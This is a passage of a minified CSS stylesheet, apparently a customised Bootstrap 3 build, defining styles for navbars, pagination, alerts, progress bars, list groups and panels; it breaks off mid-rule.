.navbar-collapse{padding-right:0;padding-left:0}.navbar-static-top{border-radius:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:4px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height: 16px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{right:0;left:auto}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left;}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:7px;margin-top: 4px;margin-bottom: 4px;border-top:1px solid transparent;}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;padding-top: 3px;padding-bottom:0;margin-right: 0;margin-left: 0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.breadcrumb>li,.pagination{display:inline-block}.btn .badge,.btn .label{top:-1px;position:relative}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important;}.navbar-right{float:right!important;margin-right:-15px;font-size:15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand{color:#333}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#666;border-color:#ccc}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#ccc}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.badge,.label{font-weight:700;line-height:1;white-space:nowrap;vertical-align:baseline;text-align:center}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-white{color:#666;background-color:#fff;border-color:#a84849}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;background-color:#f5f5f5;border-radius:3px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom: 15px;/* border: 1px solid #f9f9f9; */border-radius: 2px 2px 0 0;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background-color:#fff;overflow: hidden;}.list-group-item{position:relative;word-break:break-word;display:block;padding:5px 10px;font-size:13px;background-color:#fff;color:#555}.list-group-item:first-child{border-top-left-radius: 3px;border-top-right-radius: 3px;background-color:#fcfcfc;padding:6px;color:#444;font-size:14px;}.list-group-item:last-child{/* margin-bottom: 2px; *//* border-bottom-right-radius:4px; *//* border-bottom-left-radius:4px; */}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{/* z-index:2; */color:#fff;/* background-color:#337ab7; *//* border-color:#337ab7; */}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.close{line-height:1}.panel{margin-bottom:20px;background-color:#fff;/* border:1px solid transparent; */border-radius:3px;}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{/* margin-top:5px */}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{/* border-color:#ddd */}.panel-default>.panel-heading{color:#333;background-color: #fcfcfc;/* border-color:#ddd */}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading 